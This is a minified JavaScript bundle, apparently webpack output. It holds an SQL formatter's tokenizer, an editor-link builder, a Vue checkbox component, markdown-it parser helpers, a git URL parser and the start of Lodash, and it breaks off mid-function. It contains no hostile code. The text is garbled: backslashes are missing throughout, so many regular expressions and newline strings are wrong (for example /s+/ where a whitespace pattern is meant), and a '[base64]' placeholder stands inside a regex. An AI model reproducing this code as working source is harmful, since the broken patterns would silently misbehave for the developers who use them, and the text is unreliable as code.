this.indentation.decreaseTopLevel(),e=this.addNewline(e),this.indentation.increaseToplevel(),e+=this.equalizeWhitespace(t.value),this.addNewline(e)},t.prototype.formatNewlineReservedWord=function(t,e){return this.addNewline(e)+this.equalizeWhitespace(t.value)+" "},t.prototype.equalizeWhitespace=function(t){return t.replace(/s+/g," ")},t.prototype.formatOpeningParentheses=function(t,e){return[o.default.WHITESPACE,o.default.OPEN_PAREN,o.default.LINE_COMMENT].includes(this.previousToken().type)||(e=(0,r.default)(e)),e+=t.value,this.inlineBlock.beginIfPossible(this.tokens,this.index),this.inlineBlock.isActive()||(this.indentation.increaseBlockLevel(),e=this.addNewline(e)),e},t.prototype.formatClosingParentheses=function(t,e){return this.inlineBlock.isActive()?(this.inlineBlock.end(),this.formatWithSpaceAfter(t,e)):(this.indentation.decreaseBlockLevel(),this.formatWithSpaces(t,this.addNewline(e)))},t.prototype.formatPlaceholder=function(t,e){return e+this.params.get(t)+" "},t.prototype.formatComma=function(t,e){return e=this.trimTrailingWhitespace(e)+t.value+" ",this.inlineBlock.isActive()?e:/^LIMIT$/i.test(this.previousReservedWord.value)?e:this.addNewline(e)},t.prototype.formatWithSpaceAfter=function(t,e){return this.trimTrailingWhitespace(e)+t.value+" "},t.prototype.formatWithoutSpaces=function(t,e){return this.trimTrailingWhitespace(e)+t.value},t.prototype.formatWithSpaces=function(t,e){return e+t.value+" "},t.prototype.formatQuerySeparator=function(t,e){return this.trimTrailingWhitespace(e)+t.value+"n"},t.prototype.addNewline=function(t){return(0,r.default)(t)+"n"+this.indentation.getIndent()},t.prototype.trimTrailingWhitespace=function(t){return this.previousNonWhitespaceToken().type===o.default.LINE_COMMENT?(0,r.default)(t)+"n":(0,r.default)(t)},t.prototype.previousNonWhitespaceToken=function(){for(var t=1;this.previousToken(t).type===o.default.WHITESPACE;)t++;return this.previousToken(t)},t.prototype.previousToken=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return this.tokens[this.index-t]||{}},t}();e.default=u,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=a(n(195)),o=a(n(210)),i=a(n(39));function a(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.WHITESPACE_REGEX=/^(s+)/,this.NUMBER_REGEX=/^((-s*)?[0-9]+(.[0-9]+)?|0x[0-9a-fA-F]+|0b[01]+)b/,this.OPERATOR_REGEX=/^(!=|<>|==|<=|>=|!<|!>||||::|->>|->|~~*|~~|!~~*|!~~|~*|!~*|!~|.)/,this.BLOCK_COMMENT_REGEX=/^(/*[^]*?(?:*/|$))/,this.LINE_COMMENT_REGEX=this.createLineCommentRegex(e.lineCommentTypes),this.RESERVED_TOPLEVEL_REGEX=this.createReservedWordRegex(e.reservedToplevelWords),this.RESERVED_NEWLINE_REGEX=this.createReservedWordRegex(e.reservedNewlineWords),this.RESERVED_PLAIN_REGEX=this.createReservedWordRegex(e.reservedWords),this.WORD_REGEX=this.createWordRegex(e.specialWordChars),this.STRING_REGEX=this.createStringRegex(e.stringTypes),this.OPEN_PAREN_REGEX=this.createParenRegex(e.openParens),this.CLOSE_PAREN_REGEX=this.createParenRegex(e.closeParens),this.INDEXED_PLACEHOLDER_REGEX=this.createPlaceholderRegex(e.indexedPlaceholderTypes,"[0-9]*"),this.IDENT_NAMED_PLACEHOLDER_REGEX=this.createPlaceholderRegex(e.namedPlaceholderTypes,"[a-zA-Z0-9._$]+"),this.STRING_NAMED_PLACEHOLDER_REGEX=this.createPlaceholderRegex(e.namedPlaceholderTypes,this.createStringPattern(e.stringTypes))}return t.prototype.createLineCommentRegex=function(t){return new RegExp("^((?:"+t.map((function(t){return(0,o.default)(t)})).join("|")+").*?(?:n|$))")},t.prototype.createReservedWordRegex=function(t){var e=t.join("|").replace(/ /g,"\s+");return new RegExp("^("+e+")\b","i")},t.prototype.createWordRegex=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return new RegExp("^([\w"+t.join("")+"]+)")},t.prototype.createStringRegex=function(t){return new RegExp("^("+this.createStringPattern(t)+")")},t.prototype.createStringPattern=function(t){var e={"``":"((`[^`]*($|`))+)","[]":"((\[[^\]]*($|\]))(\][^\]]*($|\]))*)",'""':'(("[^"\\]*(?:\\.[^"\\]*)*("|$))+)',"''":"(('[^'\\]*(?:\\.[^'\\]*)*('|$))+)","N''":"((N'[^N'\\]*(?:\\.[^N'\\]*)*('|$))+)"};return t.map((function(t){return e[t]})).join("|")},t.prototype.createParenRegex=function(t){var e=this;return new RegExp("^("+t.map((function(t){return e.escapeParen(t)})).join("|")+")","i")},t.prototype.escapeParen=function(t){return 1===t.length?(0,o.default)(t):"\b"+t+"\b"},t.prototype.createPlaceholderRegex=function(t,e){if((0,r.default)(t))return!1;var n=t.map(o.default).join("|");return new RegExp("^((?:"+n+")(?:"+e+"))")},t.prototype.tokenize=function(t){for(var e=[],n=void 0;t.length;)n=this.getNextToken(t,n),t=t.substring(n.value.length),e.push(n);return e},t.prototype.getNextToken=function(t,e){return this.getWhitespaceToken(t)||this.getCommentToken(t)||this.getStringToken(t)||this.getOpenParenToken(t)||this.getCloseParenToken(t)||this.getPlaceholderToken(t)||this.getNumberToken(t)||this.getReservedWordToken(t,e)||this.getWordToken(t)||this.getOperatorToken(t)},t.prototype.getWhitespaceToken=function(t){return this.getTokenOnFirstMatch({input:t,type:i.default.WHITESPACE,regex:this.WHITESPACE_REGEX})},t.prototype.getCommentToken=function(t){return this.getLineCommentToken(t)||this.getBlockCommentToken(t)},t.prototype.getLineCommentToken=function(t){return this.getTokenOnFirstMatch({input:t,type:i.default.LINE_COMMENT,regex:this.LINE_COMMENT_REGEX})},t.prototype.getBlockCommentToken=function(t){return this.getTokenOnFirstMatch({input:t,type:i.default.BLOCK_COMMENT,regex:this.BLOCK_COMMENT_REGEX})},t.prototype.getStringToken=function(t){return this.getTokenOnFirstMatch({input:t,type:i.default.STRING,regex:this.STRING_REGEX})},t.prototype.getOpenParenToken=function(t){return this.getTokenOnFirstMatch({input:t,type:i.default.OPEN_PAREN,regex:this.OPEN_PAREN_REGEX})},t.prototype.getCloseParenToken=function(t){return this.getTokenOnFirstMatch({input:t,type:i.default.CLOSE_PAREN,regex:this.CLOSE_PAREN_REGEX})},t.prototype.getPlaceholderToken=function(t){return this.getIdentNamedPlaceholderToken(t)||this.getStringNamedPlaceholderToken(t)||this.getIndexedPlaceholderToken(t)},t.prototype.getIdentNamedPlaceholderToken=function(t){return this.getPlaceholderTokenWithKey({input:t,regex:this.IDENT_NAMED_PLACEHOLDER_REGEX,parseKey:function(t){return t.slice(1)}})},t.prototype.getStringNamedPlaceholderToken=function(t){var e=this;return this.getPlaceholderTokenWithKey({input:t,regex:this.STRING_NAMED_PLACEHOLDER_REGEX,parseKey:function(t){return e.getEscapedPlaceholderKey({key:t.slice(2,-1),quoteChar:t.slice(-1)})}})},t.prototype.getIndexedPlaceholderToken=function(t){return this.getPlaceholderTokenWithKey({input:t,regex:this.INDEXED_PLACEHOLDER_REGEX,parseKey:function(t){return t.slice(1)}})},t.prototype.getPlaceholderTokenWithKey=function(t){var e=t.input,n=t.regex,r=t.parseKey,o=this.getTokenOnFirstMatch({input:e,regex:n,type:i.default.PLACEHOLDER});return o&&(o.key=r(o.value)),o},t.prototype.getEscapedPlaceholderKey=function(t){var e=t.key,n=t.quoteChar;return e.replace(new RegExp((0,o.default)("\")+n,"g"),n)},t.prototype.getNumberToken=function(t){return this.getTokenOnFirstMatch({input:t,type:i.default.NUMBER,regex:this.NUMBER_REGEX})},t.prototype.getOperatorToken=function(t){return this.getTokenOnFirstMatch({input:t,type:i.default.OPERATOR,regex:this.OPERATOR_REGEX})},t.prototype.getReservedWordToken=function(t,e){if(!e||!e.value||"."!==e.value)return this.getToplevelReservedToken(t)||this.getNewlineReservedToken(t)||this.getPlainReservedToken(t)},t.prototype.getToplevelReservedToken=function(t){return this.getTokenOnFirstMatch({input:t,type:i.default.RESERVED_TOPLEVEL,regex:this.RESERVED_TOPLEVEL_REGEX})},t.prototype.getNewlineReservedToken=function(t){return this.getTokenOnFirstMatch({input:t,type:i.default.RESERVED_NEWLINE,regex:this.RESERVED_NEWLINE_REGEX})},t.prototype.getPlainReservedToken=function(t){return this.getTokenOnFirstMatch({input:t,type:i.default.RESERVED,regex:this.RESERVED_PLAIN_REGEX})},t.prototype.getWordToken=function(t){return this.getTokenOnFirstMatch({input:t,type:i.default.WORD,regex:this.WORD_REGEX})},t.prototype.getTokenOnFirstMatch=function(t){var e=t.input,n=t.type,r=t.regex,o=e.match(r);if(o)return{type:n,value:o[1]}},t}();e.default=s,t.exports=e.default},function(t,e,n){var r=n(12)(Object,"create");t.exports=r},function(t,e,n){var r=n(223),o=n(224),i=n(225),a=n(226),s=n(227);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=a,c.prototype.set=s,t.exports=c},function(t,e,n){var r=n(40);t.exports=function(t,e){for(var n=t.length;n--;)if(r(t[n][0],e))return n;return-1}},function(t,e,n){var r=n(229);t.exports=function(t,e){var n=t.__data__;return r(e)?n["string"==typeof e?"string":"hash"]:n.map}},function(t,e,n){var r=n(23),o=1/0;t.exports=function(t){if("string"==typeof t||r(t))return t;var e=t+"";return"0"==e&&1/t==-o?"-0":e}},function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e){function n(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}t.exports=function(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),t}},function(t,e,n){"use strict";function r(t,e,n){var r=t.editor,o={sublime:"subl://open?url=file://%path&line=%line",textmate:"txmt://open?url=file://%path&line=%line",emacs:"emacs://open?url=file://%path&line=%line",macvim:"mvim://open/?url=file://%path&line=%line",phpstorm:"phpstorm://open?file=%path&line=%line",idea:"idea://open?file=%path&line=%line",vscode:"vscode://file/%path:%line","vscode-insiders":"vscode-insiders://file/%path:%line",atom:"atom://core/open/file?filename=%path&line=%line",nova:"nova://core/open/file?filename=%path&line=%line",netbeans:"netbeans://open/?f=%path:%line",xdebug:"xdebug://%path@%line",};return e=(t.remoteSitesPath||!1).length>0&&(t.localSitesPath||!1).length>0?e.replace(t.remoteSitesPath,t.localSitesPath):e,Object.keys(o).includes(r)?o[r].replace("%path",encodeURIComponent(e)).replace("%line",encodeURIComponent(n)):(console.error("'".concat(r,"' is not supported. Support editors are: ").concat(Object.keys(o).join(", "))),null)}n.d(e,"a",(function(){return r}))},function(t,e,n){var r=n(171)("toUpperCase");t.exports=r},function(t,e,n){"use strict";var r={props:{label:{required:!0},name:{required:!0},disabled:{required:!1},value:{required:!1,default:!1}},methods:{checkboxChanged:function(t){this.$emit("input",t.target.checked)}}},o=n(0),i=Object(o.a)(r,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("label",{staticClass:"checkbox-label",class:t.disabled?"text-gray-400 pointer-events-none":"",attrs:{for:t.name}},[n("input",{staticClass:"checkbox",attrs:{id:t.name,type:"checkbox",disabled:t.disabled},domProps:{checked:t.value},on:{change:t.checkboxChanged}}),t._v("n    "+t._s(t.label)+"n")])}),[],!1,null,null,null);e.a=i.exports},function(t,e){t.exports=/[!-#%-*,-/:;?@[-]_{}[base64]]|uD800[uDD00-uDD02uDF9FuDFD0]|uD801uDD6F|uD802[uDC57uDD1FuDD3FuDE50-uDE58uDE7FuDEF0-uDEF6uDF39-uDF3FuDF99-uDF9C]|uD803[uDF55-uDF59]|uD804[uDC47-uDC4DuDCBBuDCBCuDCBE-uDCC1uDD40-uDD43uDD74uDD75uDDC5-uDDC8uDDCDuDDDBuDDDD-uDDDFuDE38-uDE3DuDEA9]|uD805[uDC4B-uDC4FuDC5BuDC5DuDCC6uDDC1-uDDD7uDE41-uDE43uDE60-uDE6CuDF3C-uDF3E]|uD806[uDC3BuDE3F-uDE46uDE9A-uDE9CuDE9E-uDEA2]|uD807[uDC41-uDC45uDC70uDC71uDEF7uDEF8]|uD809[uDC70-uDC74]|uD81A[uDE6EuDE6FuDEF5uDF37-uDF3BuDF44]|uD81B[uDE97-uDE9A]|uD82FuDC9F|uD836[uDE87-uDE8B]|uD83A[uDD5EuDD5F]/},function(t,e,n){"use strict";function r(){this.__rules__=[],this.__cache__=null}r.prototype.__find__=function(t){for(var e=0;e<this.__rules__.length;e++)if(this.__rules__[e].name===t)return e;return-1},r.prototype.__compile__=function(){var t=this,e=[""];t.__rules__.forEach((function(t){t.enabled&&t.alt.forEach((function(t){e.indexOf(t)<0&&e.push(t)}))})),t.__cache__={},e.forEach((function(e){t.__cache__[e]=[],t.__rules__.forEach((function(n){n.enabled&&(e&&n.alt.indexOf(e)<0||t.__cache__[e].push(n.fn))}))}))},r.prototype.at=function(t,e,n){var r=this.__find__(t),o=n||{};if(-1===r)throw new Error("Parser rule not found: "+t);this.__rules__[r].fn=e,this.__rules__[r].alt=o.alt||[],this.__cache__=null},r.prototype.before=function(t,e,n,r){var o=this.__find__(t),i=r||{};if(-1===o)throw new Error("Parser rule not found: "+t);this.__rules__.splice(o,0,{name:e,enabled:!0,fn:n,alt:i.alt||[]}),this.__cache__=null},r.prototype.after=function(t,e,n,r){var o=this.__find__(t),i=r||{};if(-1===o)throw new Error("Parser rule not found: "+t);this.__rules__.splice(o+1,0,{name:e,enabled:!0,fn:n,alt:i.alt||[]}),this.__cache__=null},r.prototype.push=function(t,e,n){var r=n||{};this.__rules__.push({name:t,enabled:!0,fn:e,alt:r.alt||[]}),this.__cache__=null},r.prototype.enable=function(t,e){Array.isArray(t)||(t=[t]);var n=[];return t.forEach((function(t){var r=this.__find__(t);if(r<0){if(e)return;throw new Error("Rules manager: invalid rule name "+t)}this.__rules__[r].enabled=!0,n.push(t)}),this),this.__cache__=null,n},r.prototype.enableOnly=function(t,e){Array.isArray(t)||(t=[t]),this.__rules__.forEach((function(t){t.enabled=!1})),this.enable(t,e)},r.prototype.disable=function(t,e){Array.isArray(t)||(t=[t]);var n=[];return t.forEach((function(t){var r=this.__find__(t);if(r<0){if(e)return;throw new Error("Rules manager: invalid rule name "+t)}this.__rules__[r].enabled=!1,n.push(t)}),this),this.__cache__=null,n},r.prototype.getRules=function(t){return null===this.__cache__&&this.__compile__(),this.__cache__[t]||[]},t.exports=r},function(t,e,n){"use strict";function r(t,e,n){this.type=t,this.tag=e,this.attrs=null,this.map=null,this.nesting=n,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}r.prototype.attrIndex=function(t){var e,n,r;if(!this.attrs)return-1;for(n=0,r=(e=this.attrs).length;n<r;n++)if(e[n][0]===t)return n;return-1},r.prototype.attrPush=function(t){this.attrs?this.attrs.push(t):this.attrs=[t]},r.prototype.attrSet=function(t,e){var n=this.attrIndex(t),r=[t,e];n<0?this.attrPush(r):this.attrs[n]=r},r.prototype.attrGet=function(t){var e=this.attrIndex(t),n=null;return e>=0&&(n=this.attrs[e][1]),n},r.prototype.attrJoin=function(t,e){var n=this.attrIndex(t);n<0?this.attrPush([t,e]):this.attrs[n][1]=this.attrs[n][1]+" "+e},t.exports=r},function(t,e,n){"use strict";e.__esModule=!0,e.default={WHITESPACE:"whitespace",WORD:"word",STRING:"string",RESERVED:"reserved",RESERVED_TOPLEVEL:"reserved-toplevel",RESERVED_NEWLINE:"reserved-newline",OPERATOR:"operator",OPEN_PAREN:"open-paren",CLOSE_PAREN:"close-paren",LINE_COMMENT:"line-comment",BLOCK_COMMENT:"block-comment",NUMBER:"number",PLACEHOLDER:"placeholder"},t.exports=e.default},function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},function(t,e,n){var r=n(73),o=n(42);t.exports=function(t){return null!=t&&o(t.length)&&!r(t)}},function(t,e){var n=9007199254740991;t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=n}},function(t,e){var n=9007199254740991,r=/^(?:0|[1-9]d*)$/;t.exports=function(t,e){var o=typeof t;return!!(e=null==e?n:e)&&("number"==o||"symbol"!=o&&r.test(t))&&t>-1&&t%1==0&&t<e}},function(t,e,n){var r=n(12)(n(8),"Map");t.exports=r},function(t,e,n){var r=n(205),o=n(18),i=Object.prototype,a=i.hasOwnProperty,s=i.propertyIsEnumerable,c=r(function(){return arguments}())?r:function(t){return o(t)&&a.call(t,"callee")&&!s.call(t,"callee")};t.exports=c},function(t,e,n){(function(t){var r=n(8),o=n(206),i=e&&!e.nodeType&&e,a=i&&"object"==typeof t&&t&&!t.nodeType&&t,s=a&&a.exports===i?r.Buffer:void 0,c=(s?s.isBuffer:void 0)||o;t.exports=c}).call(this,n(21)(t))},function(t,e,n){var r=n(207),o=n(208),i=n(209),a=i&&i.isTypedArray,s=a?o(a):r;t.exports=s},function(t,e,n){var r=n(216),o=n(228),i=n(230),a=n(231),s=n(232);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=a,c.prototype.set=s,t.exports=c},function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}},function(t,e,n){var r=n(243),o=n(74),i=n(41);t.exports=function(t){return i(t)?r(t):o(t)}},function(t,e,n){var r=n(9),o=n(23),i=/.|[(?:[^[]]*|(["'])(?:(?!1)[^\]|\.)*?1)]/,a=/^w*$/;t.exports=function(t,e){if(r(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!o(t))||(a.test(t)||!i.test(t)||null!=e&&t in Object(e))}},function(t,e,n){"use strict";var r=n(163);function o(t){if("string"!=typeof t)throw new Error("The url must be a string.");var e=r(t),n=e.resource.split("."),i=null;switch(e.toString=function(t){return o.stringify(this,t)},e.source=n.length>2?n.slice(1-n.length).join("."):e.source=e.resource,e.git_suffix=/.git$/.test(e.pathname),e.name=decodeURIComponent(e.pathname.replace(/^//,"").replace(/.git$/,"")),e.owner=decodeURIComponent(e.user),e.source){case"git.cloudforge.com":e.owner=e.user,e.organization=n[0],e.source="cloudforge.com";break;case"visualstudio.com":if("vs-ssh.visualstudio.com"===e.resource){4===(i=e.name.split("/")).length&&(e.organization=i[1],e.owner=i[2],e.name=i[3],e.full_name=i[2]+"/"+i[3]);break}2===(i=e.name.split("/")).length?(e.owner=i[1],e.name=i[1],e.full_name="_git/"+e.name):3===i.length?(e.name=i[2],"DefaultCollection"===i[0]?(e.owner=i[2],e.organization=i[0],e.full_name=e.organization+"/_git/"+e.name):(e.owner=i[0],e.full_name=e.owner+"/_git/"+e.name)):4===i.length&&(e.organization=i[0],e.owner=i[1],e.name=i[3],e.full_name=e.organization+"/"+e.owner+"/_git/"+e.name);break;case"dev.azure.com":case"azure.com":if("ssh.dev.azure.com"===e.resource){4===(i=e.name.split("/")).length&&(e.organization=i[1],e.owner=i[2],e.name=i[3]);break}5===(i=e.name.split("/")).length?(e.organization=i[0],e.owner=i[1],e.name=i[4],e.full_name="_git/"+e.name):3===i.length?(e.name=i[2],"DefaultCollection"===i[0]?(e.owner=i[2],e.organization=i[0],e.full_name=e.organization+"/_git/"+e.name):(e.owner=i[0],e.full_name=e.owner+"/_git/"+e.name)):4===i.length&&(e.organization=i[0],e.owner=i[1],e.name=i[3],e.full_name=e.organization+"/"+e.owner+"/_git/"+e.name);break;default:var a=(i=e.name.split("/")).length-1;if(i.length>=2){var s=i.indexOf("blob",2),c=i.indexOf("tree",2),u=i.indexOf("commit",2);a=s>0?s-1:c>0?c-1:u>0?u-1:a,e.owner=i.slice(0,a).join("/"),e.name=i[a],u&&(e.commit=i[a+2])}e.ref="",e.filepathtype="",e.filepath="",i.length>a+2&&["blob","tree"].indexOf(i[a+1])>=0&&(e.filepathtype=i[a+1],e.ref=i[a+2],i.length>a+3&&(e.filepath=i.slice(a+3).join("/"))),e.organization=e.owner}return e.full_name||(e.full_name=e.owner,e.name&&(e.full_name&&(e.full_name+="/"),e.full_name+=e.name)),e}o.stringify=function(t,e){e=e||(t.protocols&&t.protocols.length?t.protocols.join("+"):t.protocol);var n=t.port?":"+t.port:"",r=t.user||"git",o=t.git_suffix?".git":"";switch(e){case"ssh":return n?"ssh://"+r+"@"+t.resource+n+"/"+t.full_name+o:r+"@"+t.resource+":"+t.full_name+o;case"git+ssh":case"ssh+git":case"ftp":case"ftps":return e+"://"+r+"@"+t.resource+n+"/"+t.full_name+o;case"http":case"https":return e+"://"+(t.token?
/*!
 * buildToken
 * Builds OAuth token prefix (helper function)
 *
 * @name buildToken
 * @function
 * @param {GitUrl} obj The parsed Git url object.
 * @return {String} token prefix
 */
function(t){switch(t.source){case"bitbucket.org":return"x-token-auth:"+t.token+"@";default:return t.token+"@"}}(t):t.user&&(t.protocols.includes("http")||t.protocols.includes("https"))?t.user+"@":"")+t.resource+n+"/"+t.full_name+o;default:return t.href}},t.exports=o},function(t,e,n){(function(t,r){var o;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(){var i,a=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",c="Expected a function",u="__lodash_hash_undefined__",l=500,f="__lodash_placeholder__",p=1,d=2,h=4,g=1,m=2,v=1,b=2,_=4,y=8,E=16,x=32,k=64,w=128,C=256,A=512,T=30,S="...",R=800,O=16,N=1,I=2,L=1/0,D=9007199254740991,M=17976931348623157e292,P=NaN,j=4294967295,F=j-1,U=j>>>1,$=[["ary",w],["bind",v],["bindKey",b],["curry",y],["curryRight",E],["flip",A],["partial",x],["partialRight",k],["rearg",C]],B="[object Arguments]",z="[object Array]",q="[object AsyncFunction]",H="[object Boolean]",G="[object Date]",V="[object DOMException]",W="[object Error]",Y="[object Function]",K="[object GeneratorFunction]",X="[object Map]",Z="[object Number]",J="[object Null]",Q="[object Object]",tt="[object Proxy]",et="[object RegExp]",nt="[object Set]",rt="[object String]",ot="[object Symbol]",it="[object Undefined]",at="[object WeakMap]",st="[object WeakSet]",ct="[object ArrayBuffer]",ut="[object DataView]",lt="[object Float32Array]",ft="[object Float64Array]",pt="[object Int8Array]",dt="[object Int16Array]",ht="[object Int32Array]",gt="[object Uint8Array]",mt="[object Uint8ClampedArray]",vt="[object Uint16Array]",bt="[object Uint32Array]",_t=/b__p += '';/g,yt=/b(__p +=) '' +/g,Et=/(__e(.*?)|b__t)) +n'';/g,xt=/&(?:amp|lt|gt|quot|#39);/g,kt=/[&<>"']/g,wt=RegExp(xt.source),Ct=RegExp(kt.source),At=/<%-([sS]+?)%>/g,Tt=/<%([sS]+?)%>/g,St=/<%=([sS]+?)%>/g,Rt=/.|[(?:[^[]]*|(["'])(?:(?!1)[^\]|\.)*?1)]/,Ot=/^w*$/,Nt=/[^.[]]+|[(?:(-?d+(?:.d+)?)|(["'])((?:(?!2)[^\]|\.)*?)2)]|(?=(?:.|[])(?:.|[]|$))/g,It=/[\^$.*+?()[]{}|]/g,Lt=RegExp(It.source),Dt=/^s+|s+$/g,Mt=/^s+/,Pt=/s+$/,jt=/{(?:n/* [wrapped with .+] */)?n?/,Ft=/{n/* [wrapped with (.+)] */,Ut=/,? & /,$t=/[^x00-x2fx3a-x40x5b-x60x7b-x7f]+/g,Bt=/\(\)?/g,zt=/${([^\}]*(?:\.[^\}]*)*)}/g,qt=/w*$/,Ht=/^[-+]0x[0-9a-f]+$/i,Gt=/^0b[01]+$/i,Vt=/^[object .+?Constructor]$/,Wt=/^0o[0-7]+$/i,Yt=/^(?:0|[1-9]d*)$/,Kt=/[xc0-xd6xd8-xf6xf8-xffu0100-u017f]/g,Xt=/($^)/,Zt=/['nru2028u2029\]/g,Jt="\u0300-\u036f\ufe20-\ufe2f\u20d0-\u20ff",Qt="\xac\xb1\xd7\xf7\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\xbf\u2000-\u206f \t\x0b\f\xa0\ufeff\n\r\u2028\u2029\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000",te="[\ud800-\udfff]",ee="["+Qt+"]",ne="["+Jt+"]",re="\d+",oe="[\u2700-\u27bf]",ie="[a-z\xdf-\xf6\xf8-\xff]",ae="[^\ud800-\udfff"+Qt+re+"\u2700-\u27bfa-z\xdf-\xf6\xf8-\xffA-Z\xc0-\xd6\xd8-\xde]",se="\ud83c[\udffb-\udfff]",ce="[^\ud800-\udfff]",ue="(?:\ud83c[\udde6-\uddff]){2}",le="[\ud800-\udbff][\udc00-\udfff]",fe="[A-Z\xc0-\xd6\xd8-\xde]",pe="(?:"+ie+"|"+ae+")",de="(?:"+fe+"|"+ae+")",he="(?:"+ne+"|"+se+")"+"?",ge="[\ufe0e\ufe0f]?"+he+("(?:\u200d(?:"+[ce,ue,le].join("|")+")[\ufe0e\ufe0f]?"+he+")*"),me="(?:"+[oe,ue,le].join("|")+")"+ge,ve="(?:"+[ce+ne+"?",ne,ue,le,te].join("|")+")",be=RegExp("['’]","g"),_e=RegExp(ne,"g"),ye=RegExp(se+"(?="+se+")|"+ve+ge,"g"),Ee=RegExp([fe+"?"+ie+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[ee,fe,"$"].join("|")+")",de+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[ee,fe+pe,"$"].join("|")+")",fe+"?"+pe+"+(?:['’](?:d|ll|m|re|s|t|ve))?",fe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\d*(?:1ST|2ND|3RD|(?![123])\dTH)(?=\b|[a-z_])","\d*(?:1st|2nd|3rd|(?![123])\dth)(?=\b|[A-Z_])",re,me].join("|"),"g"),xe=RegExp("[\u200d\ud800-\udfff"+Jt+"\ufe0e\ufe0f]"),ke=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,we=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Ce=-1,Ae={};Ae[lt]=Ae[ft]=Ae[pt]=Ae[dt]=Ae[ht]=Ae[gt]=Ae[mt]=Ae[vt]=Ae[bt]=!0,Ae[B]=Ae[z]=Ae[ct]=Ae[H]=Ae[ut]=Ae[G]=Ae[W]=Ae[Y]=Ae[X]=Ae[Z]=Ae[Q]=Ae[et]=Ae[nt]=Ae[rt]=Ae[at]=!1;var Te={};Te[B]=Te[z]=Te[ct]=Te[ut]=Te[H]=Te[G]=Te[lt]=Te[ft]=Te[pt]=Te[dt]=Te[ht]=Te[X]=Te[Z]=Te[Q]=Te[et]=Te[nt]=Te[rt]=Te[ot]=Te[gt]=Te[mt]=Te[vt]=Te[bt]=!0,Te[W]=Te[Y]=Te[at]=!1;var Se={"\":"\","'":"'","n":"n","r":"r","u2028":"u2028","u2029":"u2029"},Re=parseFloat,Oe=parseInt,Ne="object"==typeof t&&t&&t.Object===Object&&t,Ie="object"==typeof self&&self&&self.Object===Object&&self,Le=Ne||Ie||Function("return this")(),De=e&&!e.nodeType&&e,Me=De&&"object"==typeof r&&r&&!r.nodeType&&r,Pe=Me&&Me.exports===De,je=Pe&&Ne.process,Fe=function(){try{var t=Me&&Me.require&&Me.require("util").types;return t||je&&je.binding&&je.binding("util")}catch(t){}}(),Ue=Fe&&Fe.isArrayBuffer,$e=Fe&&Fe.isDate,Be=Fe&&Fe.isMap,ze=Fe&&Fe.isRegExp,qe=Fe&&Fe.isSet,He=Fe&&Fe.isTypedArray;function Ge(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function Ve(t,e,n,r){for(var o=-1,i=null==t?0:t.length;++o<i;){var a=t[o];e(r,a,n(a),t)}return r}function We(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function Ye(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function Ke(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function Xe(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var a=t[n];e(a,n,t)&&(i[o++]=a)}return i}function Ze(t,e){return!!(null==t?0:t.length)&&cn(t,e,0)>-1}function Je(t,e,n){for(var r=-1,o=null==t?0:t.length;++r<o;)if(n(e,t[r]))return!0;return!1}function Qe(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}function tn(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return t}function en(t,e,n,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(n=t[++o]);++o<i;)n=e(n,t[o],o,t);return n}function nn(t,e,n,r){var o=null==t?0:t.length;for(r&&o&&(n=t[--o]);o--;)n=e(n,t[o],o,t);return n}function rn(t,e){for(var 